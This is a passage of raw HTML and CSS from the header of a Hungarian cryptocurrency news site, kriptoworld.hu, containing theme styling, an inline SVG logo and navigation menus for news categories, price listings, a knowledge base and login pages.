*,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
